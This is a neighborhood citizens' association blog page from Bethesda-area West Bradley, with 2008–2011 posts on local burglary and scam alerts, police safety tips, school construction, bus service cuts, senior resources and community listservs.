<p style="text-align: left;">Kudos to thoughtful neighbors for sounding the alert on this incident and with regard to the rude young man who came to so many homes this last week! We now learn from the many replies to yesterdayâ€™s message that the young man came to homes on both sides of Seven Locks Road! If he shows up again, do call 911! Thanks especially to neighbors using the burningrose listserv who sounded the alert! For those who have not signed up for our discussion listservs, we have attached the West Bradley flier which tells you how to access, not only our general West Bradley announcement listserv, but also our two more informal discussion listservs â€“ one for each side of Seven Locks Road.</p>
<p style="text-align: left;"><strong>HELP ON SIGNING UP NEW NEIGHBORS</strong>:</p>
<p style="text-align: left;">By the way, the attached flier can be useful for all of you helping us update our community listserv with contact information on new neighbors! Just have them fill out the form and send to Sandy Vogelgesang (email or snail mail). To the extent we have an up-to-date listserv we are much better prepared to deal with the kinds of security alerts received this weekend! Thanks to ALL of you for your help!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=174#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-171"><a href="http://www.westbradley.org/?p=171" rel="bookmark" title="Permanent Link to June 2011 update">June 2011 update</a></h3>
				<small>Saturday, June 25th, 2011</small>
				
				<div class="entry">
					<p style="text-align: left;"><strong>Security Concern</strong></p>
<p style="text-align: left;">Several neighbors in our West Bradley community east of Seven Locks Road have reported concern about a young man who has been coming to their door this week and either asking for contributions to unspecified organizations or saying that he is taking a poll on literacy. Neighbors report that he has shown no identification of the organization that he represents and that he has been rude and threatening. The description posted by neighbors: Appears to be in his late teens, African-American, wearing a white shirt, glasses and khaki pants.</p>
<p style="text-align: left;">We are posting this notice on our general listserv because notice of this concern was posted only on the burningrose discussion listserv and not for the westofsevenlocks discussion listserv.</p>
<p style="text-align: left;">In this kind of situation, Montgomery County police recommend that, when in doubt, do not hesitate to call 911. That is the number to call â€“ not 311, which is for non-security issues. Even if the police arrive too late to talk to the person who has come to your door, police presence in the neighborhood can help. Further, the standard precaution applies: always check before opening your door to a stranger.</p>
<p style="text-align: left;"><strong>Update on New Neighbors</strong></p>
<p style="text-align: left;">Summer is the time for greater turnover in our community, with new neighbors moving in. We would appreciate an update from street captains on any new neighbors who have moved in this last year and, as the summer progresses, new ones that arrive. In fact, just to help assure that our lists are as up-to-date as possible, anyone in our community who can provide us with the contact information (name, address, phone number and email) for a new neighbor or someone you think may not be on our listserv and would like to be, send that information to Sandy Vogelgesang, WBCA president, <a href="mailto:everest.associates@erols.com">everest.associates@erols.com</a>. For example, any one of you who thinks that your next door neighbor may not be on our listserv, do err on the side of checking! We never know when we will need this list in case of emergency. We are particularly concerned in behalf of those with health issues or seniors who may need some special help. Thanks in advance for your help!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a> |   <a href="http://www.westbradley.org/?p=171#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-128"><a href="http://www.westbradley.org/?p=128" rel="bookmark" title="Permanent Link to January 9, 2010 update">January 9, 2010 update</a></h3>
				<small>Sunday, January 10th, 2010</small>
				
				<div class="entry">
					<p><strong><span style="text-decoration: underline;">PROPOSED ELIMINATION OF LOCAL RIDE-ON BUS SERVICE</span>:</strong>Â  Montgomery County officials say that, in order to help close the large budget gap, they are considering cuts in bus service, including the weekday service of Route 36 that connects our community to the downtown Bethesda Metro station. A public forum will be held to address this and other proposed cuts in service on Monday, February 1, starting at 6:30 p.m. and ending after the last speaker at the Executive Office Building Cafeteria, Terrace Level, located at 101 Monroe Street, Rockville, Maryland. In the case of inclement weather, the public forum will be held on Tuesday,Â  February 2.</p>
<p>Â The WBCA Board would like to know your views and whether you would like our association to take a formal position on this issue.Â  Please email your opinion to Sandy Vogelgesang (<a href="mailto:everest.associates@erols.com">everest.associates@erols.com</a>).Â  In addition, if you feel strongly about this issue, do sign up to speak at the public forum on or before January 25 by furnishing your name, home address, telephone number, and email address to the Division of Transit Services, Ride On Public Forum, 101 Monroe Street, 5<sup>th</sup> Floor, Rockville, Maryland 20850.Â  Comments can be written, faxed or emailed to the Division of Transit services by COB, January 29, at the address just noted or faxed to 240-777-5801 or emailed to <a href="mailto:mcdot.rideonpublicfroums@montgomerycountymd.gov">mcdot.rideonpublicforums@montgomerycountymd.gov</a>.Â  Individuals who sign up to speak must bring two printed copies of their testimony for the record.Â </p>
<p><strong><span style="text-decoration: underline;">POLICE ALERT ON CONTINUING DAYTIME BURGLARIES</span></strong>:Â  Detectives from the Montgomery County Police 1<sup>st</sup> District Investigative Section continue to investigate recent daytime residential burglaries that have occurred in the Potomac and Darnestown areas and that appear to be related.Â  Most of the burglaries have occurred on weekdays during the daylight hours.Â  In all of the burglaries, force was used to gain entry into the house either through a window or a door.Â  In each burglary, jewelry has been the target of the suspect(s).Â </p>
<p>Residents are reminded to lock their doors and windows and make sure that their garage doors are secure when they are not at home.Â  Residents are also asked to notify their neighbors, and encouraged to have a caretaker stop by the house when they are away for extended periods of time.Â  In addition, residents are encouraged to use timers on their lights, radios, and televisions, and to hold their mail and news subscriptions while they are away.Â  The police ask that all residents report any and all alarm calls immediately when alerted of alarm activations at their residence.Â  Officers will immediately be dispatched to check the residence.</p>
<p>Report suspicious activity, vehicles, and individuals promptly to the police by calling the non-emergency number at 301-279-8000.Â  A detailed description of the suspicious person or vehicle is extremely helpful.Â  Descriptors may include race, gender, clothing-type, and hair color.Â  Obtaining the vehicleâ€™s color, make, model, tag number, and direction of travel will also assist responding officers.Â Â Â </p>
<p>Anyone who may have information about these residential burglaries and/or the involved suspect(s) is asked to call the 1<sup>st</sup> District Investigative Section at 240-773-6084.Â </p>
<p><strong>COUNTY MEETING ON SENIOR FRIENDLY COMMUNITIES:Â  </strong>The monthly meeting of the Montgomery County Civic Association â€“ the umbrella organization of civic associations to which WBCA belongs â€“ will focus on what several nearby neighborhoods are doing to help seniors and others continue to live in their homes and enjoy more community support.Â  The meeting will be held on <span style="text-decoration: underline;">Monday, January 11</span>, 7:45-10:00 PM at the County Council Office Building (first floor auditorium) at 100 Maryland Avenue, Rockville.Â  Free parking in adjacent County garage.Â Â  The one-hourÂ  program will start about 8:00 PM and will be followed by question period and reports on other County issues.Â  All citizens of WBCA welcome! Â For more information, see <a href="http://www.montgomerycivic.org">www.montgomerycivic.org</a>.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a>, <a href="http://www.westbradley.org/?cat=6" rel="category">Traffic</a> |   <a href="http://www.westbradley.org/?p=128#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-122"><a href="http://www.westbradley.org/?p=122" rel="bookmark" title="Permanent Link to WBCA &#8211; DECEMBER 2009 UPDATE">WBCA &#8211; DECEMBER 2009 UPDATE</a></h3>
				<small>Wednesday, December 9th, 2009</small>
				
				<div class="entry">
					<p><strong>Security Concerns:</strong> Commander Darryl McSwain (Montgomery County District 1 Station) has just sent the following message to local civic associations:</p>
<blockquote><p>The Potomac region has experienced a recent spike in daytime burglaries in which jewelry has been targeted. There is a possibility that eight (8) of the burglaries are related. The Rockville Investigative Section is actively following up on each case. Other law enforcement resources are being utilized to address the problem. Community members are asked to report any suspicious persons and/or vehicles to the non-emergency number at (301) 279-8000. Doors and windows should be locked before leaving your home, even if you only anticipate being away for a short period of time. In addition, it is recommended that you give the impression that the home is always occupied by utilizing timers on lights, the television, or a radio. For any other concerns related to personal safety, feel free to contact 1st District Community Services Officer Michael Prather by e-mail (<a href="mailto:Michael.Prather@montgomerycountymd.gov">Michael.Prather@montgomerycountymd.gov</a>) or phone at (240) 773-6077. In the meantime, please rest assured that all appropriate resources will continue to be devoted to this trend.</p></blockquote>
<p>In addition to this increase in daytime burglaries, several community residents have reported incidents of suspicious behavior involving strangers who have tried to coax elementary and middle school children into their cars. Although these incidents have not/not occurred in the WBCA area, the reported increase in such incidents nearby reminds us all to be vigilant in behalf of our children. Thanks to those who reported this problem to us! Do be on the lookout for suspicious behavior and report it to the police immediately at the number noted above.</p>
<p><strong>Seven Locks Road Sidewalk and Bikeway Project:</strong> Several WBCA residents attended the latest Montgomery County Department of Transportation (MCDOT) meeting on this project, December 2. The proposed project will provide pedestrian and bicycle improvements along Seven Locks Road from Montrose Road to Bradley Boulevard, linking up with the asphalt path from Bradley to River Road. The improvements are to include inter alia: two 11-foot wide travel lanes plus 5-foot wide bike on-road lanes along both sides of Seven Locks Road, an 8-foot off-road shared use bike path on the west side of Seven Locks Road, and a 5-foot wide sidewalk on the east side of Seven Locks Road. The project is in Facility Planning Phase II during which MCDOT will collect data; develop concept plans; obtain public input; and develop 35% design plans, a cost estimate, and project schedule. This phase is scheduled for completion in winter 2011. WBCA has registered support for a proposed walkway-bikeway as long as it does not open the door for widening Seven Locks Road and it is coordinated with plans for the new Seven Locks Elementary School that is to open in January 2012. We have also questioned the need to build walkway-bikeway on both sides of Seven Locks Road. For more information, download the latest MCDOT newsletter at:<br />
<a href="http://www2.montgomerycountymd.gov/DOT-DTE/Common/Home.aspx">http://www2.montgomerycountymd.gov/DOT-DTE/Common/Home.aspx</a><br />
and choose Seven Locks Road Sidewalk (Montrose Road-Bradley Blvd.) from the projects list. The entire newsletter with maps of the project can be shown from the Project Documents window.</p>
<p><strong>Continuing Deer Saga:</strong> Thanks to all of you who sent messages to the Montgomery County Department of Parks! Mary Bradford, Director of Parks, has responded to this outpouring of concern as well as the letter sent in behalf of our entire community. Although Director Bradford says that major budget problems are limiting a great deal of what the Parks Department wants to do, she writes that â€œour wildlife staff will determine the need for deer population management in Cabin John Regional Park and seek appropriate funding when it becomes available.â€ As part of this effort she writes that she will ask her wildlife staff â€œthat an assessment of the deer population and its impacts be completed along with a recommended strategy and cost analysis for any potential management.â€ To help assure that the Parks Department remains apprised of our concerns, those who have not yet communicated to Bill Hamilton (deer management) should do so via email to <a href="mailto:bill.hamilton@montgomeryparks.org">bill.hamilton@montgomeryparks.org</a>.</p>
<p><strong>Discussion listservs:</strong> For those who want to participate in discussion listservs (more informal forum for sharing news and views than the regular WBCA announcemtn listser), contact J.J. MacNab at <a href="mailto:jj@deathandtaxes.com">jj@deathandtaxes.com</a>. You can sign up for either or both of the listservs â€“ one for east of Seven Locks Road and one for west of Seven Locks Road. Itâ€™s a great way to share tips on good repair services, garage or charity sales, lost pets â€“ you name it!</p>
<p>Happy Holidays! Most important, to everyone in the community &#8212; best wishes for a safe, healthy and happy season!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=9" rel="category">Health / Safety</a>, <a href="http://www.westbradley.org/?cat=6" rel="category">Traffic</a> |   <a href="http://www.westbradley.org/?p=122#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-109"><a href="http://www.westbradley.org/?p=109" rel="bookmark" title="Permanent Link to Fall Update 2009">Fall Update 2009</a></h3>
				<small>Sunday, September 13th, 2009</small>
				
				<div class="entry">
					<p><strong>WEST BRADLEY CITIZENSâ€™ ASSOCIATION (WBCA)</strong></p>
<p>Greetings from your WBCA Board! We hope that you all enjoyed a wonderful summer! As we head into autumn, hereâ€™s the latest on local issues of interest to our community:</p>
<p><strong>New Seven Locks Elementary School on Track.</strong> Montgomery County Public Schools (MCPS) reports continuing progress. Final drawings are being prepared for construction that will begin in July 2010. The new school, which will be twice the size of the current building and include a gymnasium, is scheduled to open in January 2012.</p>
<p><strong>New Community Discussion Lists.</strong> Need tips from your neighbors about everything from babysitters to repair firms? WBCA has two discussion lists (burningrose for those east of Seven Locks Road and westofsevenlocks for those on the other side of Seven Locks) in addition to our announcement-only listserv. To subscribe to either or both of the discussion lists, email J.J. MacNab at <a href="mailto:jj@deathandtaxes.com">jj@deathandtaxes.com</a>.</p>
<p><strong>Help Update Neighborsâ€™ Network.</strong> Serious crime in our community last fall provided a wake-up call for all of us. One positive outcome was the mobilization of WBCAâ€™s Neighborsâ€™ Network, consisting of volunteer Street Captains for every block in our 600-family community. Thanks to these volunteers, we have contact information for most residents (especially those living alone who might need a helping hand) and a listserv with emails that enables us to communicate quickly in case of emergency. Since thereâ€™s been some turnover in the community, weâ€™d appreciate receiving new contact information (changes in emails or new neighbors) from either Street Captains or others who know of changes. Just send the information to Sandy Vogelgesang (WBCA president) at <a href="mailto:everest.associates@erols.com">everest.associates@erols.com</a>. If you have moved out of our community and no longer wish to receive notices, let us know that as well.</p>
<p><strong>Openings in Local Boy Scout Troop.</strong> Now that children are returning to school, local Scouts are seeking new recruits. Several boys in our community belong to Troop 1434. They would welcome others, age 10 Â½ -17 years, who would like to join them for an exciting program of outdoor adventures. The troop meets every Thursday at the Seven Locks Baptist Church, 7:30-9:00 PM. Interested parents or boys can contact Scoutmaster Geoffrey Wolfe at 301-365-2347.</p>
<p><strong>Illegal Signs at Seven Locks</strong> â€“ Bradley Intersection. Several residents have voiced concern about the proliferation of commercial ad signs at this intersection. To put up signs legally, contact Frank DeLong at Montgomery Countyâ€™s Department of Transportation (301-370-3655) and pay a fee for the proper permit. If you see unauthorized signs, call Mr. DeLong, who will remove them, or take them out yourself.</p>
<p><strong>Free Information and Services for Seniors.</strong> Jane Ross, WBCA Board Member, attended a recent County meeting on aging in place hosted by County Councilmember Roger Berliner. Jane reports that she was happily surprised to discover how many services are available. She recommends attending the periodic County meetings for seniors since she found that the speakers are excellent, there is much free material available and complimentary coffee and cookies are served! Thanks to Jane for providing the following sources of information:</p>
<p>ï® Background on NORC (â€œnaturally occurring retirement communitiesâ€ ) in nearby Burning Tree Village. Contact Leslie Kessler (301-526-2251) for information on how Burning Tree has created a fully operational nonprofit organization to help seniors and disabled neighbors remain in their homes.<br />
ï® The Senior Connection (301-777-2448)<br />
ï® Jay Kenney, chairman of the Department of Health and Human Services/Aging/Disability Services (244-777-3000)<br />
ï® Fire and Rescue Safety Education (240-777-2448)<br />
ï® Bethesda-Chevy Chase Regional Services Center at www.montgomerycountymd.gov/bcc. Scroll down and click on â€œSenior Information.â€ That Center is a great resource for information for everyone, on everything from how to get more street lights to how to petition for a speed bump.<br />
ï® Montgomery County Silver Sneaker Free Exercise Program: The closest centers are the Clara Barton Community Center and the Potomac Community Center.<br />
ï® GROWS (Grass Roots Organization for the Well-being of Seniors) at <a href="http://www.growsmc.org">www.growsmc.org</a> or 301-765-3325<br />
ï® Free â€œSeniorsâ€™ Resource Guideâ€ &#8212; Call the Beacon newspaper for information.<br />
ï® Montgomery County Office of Consumer Protection (240-777-3636).</p>
<p>What Can We Do for You? Let us know how West Bradley Citizensâ€™ Association can help address any issues of concern to you. Our goal is to help build a sense of community and protect the interests of our neighborhood. Do visit our website (<a href="http://www.westbradley.org">www.westbradley.org</a>) for background and contact information. And to all of you who are new to our neighborhood, WELCOME!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=109#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-106"><a href="http://www.westbradley.org/?p=106" rel="bookmark" title="Permanent Link to Crime Update 6/20">Crime Update 6/20</a></h3>
				<small>Saturday, June 20th, 2009</small>
				
				<div class="entry">
					<p>Several neighbors have reported vandalism along Hollyoak Drive, between Bradley Boulevard and Deepwell Drive, about 3 PM, Friday, June 19. Three teenage boys with skateboards were seen putting large branches, blocks of concrete and boulders, and garbage from a recycle bin across Hollyoak and proceeding down Laurel Oak to Carteret. Residents had to clear roads in order for cars to proceed safely.</p>
<p>Neighbors are asked to be vigilant regarding recurrence of such vandalism and to report information on this kind of incident and other criminal activity to the Montgomery County Police. The number for District 1 of the local police (portion of West Bradley community west of Seven Locks Road) is 240-773-6070. As always, West Bradley Citizensâ€™ Association also welcomes reports of local concerns and will work with residents to take appropriate action.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=106#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-93"><a href="http://www.westbradley.org/?p=93" rel="bookmark" title="Permanent Link to It&#8217;s important to report all crimes!">It&#8217;s important to report all crimes!</a></h3>
				<small>Saturday, April 11th, 2009</small>
				
				<div class="entry">
					<p>Our West Bradley alert of April 7, reporting thefts from cars on English Way, has evoked several other reports from the community.  One concerned a theft the same night as the English Way incident of some CDs and cash from a car on Rosehill.  Most alarming was the belated report of a break-in the evening of April 3 in the 8600 block of  Seven Locks Road.  The front door of the residence was smashed in while the residents were away and cash and valuables were taken.  Police continue to emphasize the need to report all incidents.  Do let us know as well so that we can help underscore efforts to improve security in our community.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=93#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-91"><a href="http://www.westbradley.org/?p=91" rel="bookmark" title="Permanent Link to Burglary Alert &#8211; Update">Burglary Alert &#8211; Update</a></h3>
				<small>Tuesday, April 7th, 2009</small>
				
				<div class="entry">
					<p>First, on a happy note, if you have not had the opportunity to enjoy West Bradleyâ€™s own cherry blossom festival, do take the time to stroll down Cindy Lane and the surrounding area.  The pink and white blossoms are at their peak.</p>
<p>Second, District 1 Police Captain McSwain has provided the update below on the incident in nearby Potomac reported on March 23.  While encouraged, the police advise continuing prudence.</p>
<p>â€¢       On Saturday, April 4, at 9:00 p.m., 1st District Officers responded to the 10500 block of Bridle Lane for the report of unknown subjects ringing the doorbell of a complainant.  Similar to the previously reported incidents below, no one was seen when the homeowner inquired.  Soon thereafter, officers found three juveniles (14-15 years of age) in the community who admitted that they were out ringing doorbells as a prank.  All three juveniles live within the community. </p>
<p>â€¢       On the same night, 1st District Officers responded to 11300 block of Gainsborough Road for the report of four (4) subjects wearing ski masks.  It was approx. 1230 a.m. when this call was dispatched.  Within a short time span, officers located all four individuals near the intersection of Tuckerman Lane and Willowbrook Drive.  Each subject was wearing a ski mask at the time and all were identified as juveniles (16-17 years).  They too mentioned their purpose for being out that late was to conduct pranks.   Officers made contact with parents regarding the actions of the juveniles.  Two (2) of the four (4) in this group live near Brickyard Road, while the other two are from the Gainsborough area.  </p>
<p>Although we do not have direct evidence that ties any of the juveniles to the previously reported Rock Run incident, there is good circumstantial evidence to suggest the same.  However, I encourage you to continue to exercise good personal safety habits at all times.  The Rockville Investigative Section will follow-up on both incidents and ensure all applicable parents are aware of the recent police encounters.    </p>
<p>Feel free to share this information with your neighbors.  </p>
<p>Respectfully,</p>
<p>Capt. McSwain  </p>
<p>Captain Darryl W. McSwain, Commander<br />
1st District Station<br />
1451 Seven Locks Road<br />
Rockville, Maryland 20854<br />
Phone 240-773-6070</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a> |   <a href="http://www.westbradley.org/?p=91#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-86"><a href="http://www.westbradley.org/?p=86" rel="bookmark" title="Permanent Link to Burglary Alert">Burglary Alert</a></h3>
				<small>Tuesday, March 24th, 2009</small>
				
				<div class="entry">
					<p><strong>BURGLARY ALERT FOR DISTRICT 1 (WHICH INCLUDES HALF OF WEST BRADLEY COMMUNITY)</strong></p>
<p>On Friday, March 20, at approximately 9:00 p.m., 1st District Officers responded to the 10600 block of Rock Run Drive in Potomac for the report of a burglary in progress. Upon arrival, they met with the victims who reported receiving a door bell ring, only to find no one in front of the door. Approximately five (5) minutes later, the door bell rang again with the same results.</p>
<p>As the victims looked to the front of the home, they noticed three (3) males wearing ski masks hiding in their bushes. As one of the home owners yelled out to them from an upstairs window, the suspects fled on foot. No entry was ever made into the home. The only description we have of the suspects at this time is that they are males with medium builds. It should also be noted that shortly prior to, or after the event on Rock Run Drive (the exact time is unknown), another community member within a short distance away also received a door ring &#8211; only to learn no one could be seen through the peep hole.</p>
<p>At this time, we do not know if the two incidents are related. Upon learning of the incidents, I directed a patrol sergeant to ensure the matter was properly documented for follow-up investigation. Extra patrol was established and personally headed by a patrol supervisor. At this time, no other similar incidents have been reported in the area or in neighboring districts.</p>
<p>The 1st District Investigative Section has been assigned the case. We are urging anyone with information regarding the aforementioned incidents to contact the 1st District Investigative Section at (240) 773-6084. Please feel free to call the Police Departmentâ€™s non-emergency number at (301) 279-8000 should you see any suspicious person and/or vehicle in your community; you may remain anonymous if you desire.</p>
<p>The safety tips noted below are general guidelines that we encourage you to share with other community members. Should you desire an officer to come to your home and perform an on-site home security survey, please contact 1st District Community Services Officer Michael Prather at (240) 773-6077.</p>
<p>Respectfully,</p>
<p>Capt. McSwain</p>
<p>Captain Darryl W. McSwain, Commander<br />
1st District Station<br />
1451 Seven Locks Road<br />
Rockville, Maryland 20854<br />
Phone 240-773-6070</p>
<p><strong>CRIME PREVENTION SAFETY TIPS</strong></p>
<ul>
<li>Keep your windows and doors locked.</li>
<li>Before opening the door to someone you do not recognize, verify their identity through an independent source. For example, if a person states that they are a delivery/utility worker, call the publicly listed telephone number for the local corporate office to confirm the same. (Do not trust a number provided by the unknown subject.)</li>
<li>Always remain aware of your surroundings; scan any hidden areas near the entry points of your home before entering or exiting.</li>
<li>Trim shrubbery near your home to prevent the obstruction of entrances and windows.</li>
<li>Make your home always seem occupied.</li>
<li>Consider placing timers on lights, a radio, and/or a television</li>
<li>If you live alone, have a neighbor park their extra vehicle in your driveway</li>
<li>Walk in pairs or at least notify someone of where you are going &#8211; as well as your expected time of return.</li>
<li>Avoid scheduling contractors to enter your home during your absence; do not provide them with a key.</li>
<li>Keep all tools/ladders out of sight and locked away.</li>
</ul>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=86#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-78"><a href="http://www.westbradley.org/?p=78" rel="bookmark" title="Permanent Link to Scams Targeting the Elderly">Scams Targeting the Elderly</a></h3>
				<small>Friday, February 13th, 2009</small>
				
				<div class="entry">
					<p>WBCA received today (February 13) the information noted below, forwarded from the Neighborhood Watch for the nearby Burning Tree community in Bethesda. We note this information, not only because of the specific concern it raises, but also in light of the tragic homicide in our area last September. Regarding that crime, the man charged with the Havenstein murder and three other home invasions (targeting seniors) is scheduled for trial in May. And, finally, regarding an unrelated item but one of obvious concern in our community, the raccoon that bit a child in our neighborhood recently did test positive for rabies â€“ so do remain alert for other suspicious raccoons, foxes, etc.!</p>
<p><strong>Police Investigate a Series of Diversion Scams Targeting Elderly Couples</strong></p>
<p>Detectives from three District Investigative Sections are investigating three incidents of theft diversion scams targeting elderly couples in Gaithersburg, Rockville, and Bethesda. Detectives believe they may be related and committed by the same group of suspects.</p>
<p>In all three incidents, a suspect is dressed in a dark blue uniform and claims to be a government employee. In two of the incidents, he told the victims that their neighbor&#8217;s home had a flood and he would need the victims to accompany him to the basement of the home to inspect their water pipes. While the suspect and the victims are in the basement, two additional suspects enter the home and search for cash to steal. In the third incident, the suspect again claimed that a neighbor had a flood, but he wanted to check the water pressure in the victim&#8217;s home.</p>
<p>The first two incidents described above occurred on February 3 within an hour of each other. The first incident occurred at approximately 4:30 p.m. in the 1900 block of Stanley Avenue in Rockville. This incident involved an 85-year-old female victim and a 99-year-old male victim. The second incident occurred at approximately 5:00 p.m. in the 4400 block of West Virginia Avenue in Bethesda. This incident involved an 83-year-old female victim and a 90-year-old male victim. The third incident occurred on February 9 at approximately 12:00 p.m. in the 16600 block of South Westland Avenue in Gaithersburg. This incident involved a 72-year-old female victim and an 80-year-old male victim.</p>
<p>The first suspect is described as a Hispanic male, in his 30&#8217;s, 5&#8217;6&#8243; to 5&#8217;8&#8243; tall, with a thin build, and short black hair. He is wearing a dark blue shirt and dark blue pants. He is wearing what appears to be a yellow name badge with a picture. The second suspect is described as a Hispanic male, in his 30&#8217;s, with a medium build, and short black hair. He is wearing dark blue clothing. The third suspect is described as white male, in his 50&#8217;s, with a heavy build, and gray hair.</p>
<p>Anyone who has information about the thefts and/or the suspects is asked to call the 5th/6th District Investigative Section at 240-773-6237. Callers may remain anonymous.</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=7" rel="category">Seniors</a> |   <a href="http://www.westbradley.org/?p=78#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-64"><a href="http://www.westbradley.org/?p=64" rel="bookmark" title="Permanent Link to 12/9/2008 Crime Update">12/9/2008 Crime Update</a></h3>
				<small>Tuesday, December 9th, 2008</small>
				
				<div class="entry">
					<p><strong>December 9:</strong> We just received the report below from the Bethesda Police regarding an armed robbery at a home near the West Bradley area. The location is just east of the intersection of Seven Locks Road and River Road (south of River Road). Remember to report any/any suspicious behavior by calling either 911 or the general crime number (301-279-8000). Also do let your West Bradley street captain or WBCA president Sandy Vogelgesang (contact information on our websiteâ€”just click on <a href="http://www.westbradley.org">www.westbradley.org</a>) know of any incident so that we can keep the community apprised.</p>
<blockquote><p><strong>12/07/08 8:57 pm, Armed Robbery, Royal Dominion Ct, Bethesda, Md.,</strong> The two victims (mother and daughter) pulled into the garage at their residence and were removing items from the vehicle trunk when they were approached by a B/M suspect wearing a mask and armed with a handgun. The suspect demanded property at which time both victims turned over their purses and the suspect fled on foot towards Royal Dominion Rd. Responding officers established a perimeter and 9K25 tracked without success. 2D Investigative Section was notified and will conduct follow up.</p></blockquote>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a> |   <a href="http://www.westbradley.org/?p=64#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-62"><a href="http://www.westbradley.org/?p=62" rel="bookmark" title="Permanent Link to Quick Updates">Quick Updates</a></h3>
				<small>Tuesday, December 9th, 2008</small>
				
				<div class="entry">
					<p><strong>Help Support and Design Your Community School!</strong> You will have one last chance to voice your views about the new school in our community. The Montgomery County Public School staff and architects will present draft designs this week for the new school that will be built on the site of the current Seven Locks Elementary School. If you have young children, you will want to see and influence what is planned. Even if you do not have school-age children, this is your opportunity to help shape the building that will stand at the intersection of Seven Locks and Bradley. Many of you fought hard to preserve this neighborhood school. Attending this meeting will help underscore the importance which our community attaches to the Seven Locks school and recreation area. Do come! Date: Tuesday, December 9. Time: 7:00 PM Place: Seven Locks Elementary School Multi-purpose Room.</p>
<p><strong>Crime Alert.</strong> Remember to remain alert to crime, since it tends to increase at this time of year and since we continue to have reported incidents in our neighborhood. Some of the break-ins of cars have been quite professional â€“ with alarm systems deactivated before thieves took lap-tops and air-bags. Note also that crime is on the increase at our local malls. So take special precautions for your personal safety and lock your car at Cabin John Mall and Montgomery Mall.</p>
<p><strong>Holiday Greetings!</strong> This community has really come together this year â€“ with a new website (www.westbradley.org), expanded email listserv and Neighborhood Network. Keep up the great work as we proceed with more programs (from leaf collection and references for baby-sitting and repair service) to more social gatherings and initiatives to help some age in place. And, to all of you, Warm Holiday Greetings!</p>
				</div>
		
				<p class="postmetadata">Posted in <a href="http://www.westbradley.org/?cat=4" rel="category">Crime</a>, <a href="http://www.westbradley.org/?cat=3" rel="category">General</a>, <a href="http://www.westbradley.org/?cat=5" rel="category">Schools</a> |   <a href="http://www.westbradley.org/?p=62#respond">No Comments &#187;</a></p> 

			</div>
	
				<div class="post">
				<h3 id="post-59"><a href="http://www.westbradley.org/?p=59" rel="bookmark" title="Permanent Link to November-December 2008 Update">November-December 2008 Update</a></h3>
				<small>Wednesday, November 12th, 2008</small>
				
				<div class="entry">
					<p>WEST BRADLEY CITIZENSâ€™ ASSOCIATION UPDATE: NOVEMBER-DECEMBER 2008</p>
<p><strong>CRIME:</strong> The suspect in the Havenstein murder is in jail, pending the court date for his trial. Although he has been caught, County police advise residents to remain vigilant regarding other crime. One alert WBCA residentâ€™s report of a stolen laptop was key to breaking the homicide case! Report any suspicious behavior â€“ since there is some evidence of increasing crime in the area (including at Cabin John and Montgomery Malls). Call 911 or the general crime number (301-279-8000).</p>
<p><strong>NEIGHBORHOOD FOLLOW-UP ON SECURTY SITUATION:</strong> One WBCA goal has been to achieve something positive from the tragic event that occurred this fall â€“ namely, a greater sense of community and connection. We have thus taken the following actions:</p>
<p>ï® Doubled our email listserv so that we can reach more of you faster, especially in case of an emergency.<br />
ï® Established a West Bradley website â€“ thanks to J.J. MacNab! Check it out at http://www.westbradley.org.<br />
ï® Set up Neighborsâ€™ Network â€“ thanks to all who have volunteered to gather contact information on the blocks where you live, hold social events, and identify priorities on your street!</p>
<p><strong>SCHOOLS:</strong> There are two more opportunities to voice your view on the new school, scheduled to replace the current Seven Locks Elementary School by January 2012. The Montgomery County Public Schools staff will hold open meetings on Tuesday, November 18 (3:30 PM) and on Tuesday, December 9 (7:00 PM) at Seven Locks School â€“ showing draft designs for the expanded facility and proposals for new traffic access to the site. Due to budget shortfalls for school construction, WBCA has testified before the County School Board supporting the Seven Locks project.</p>
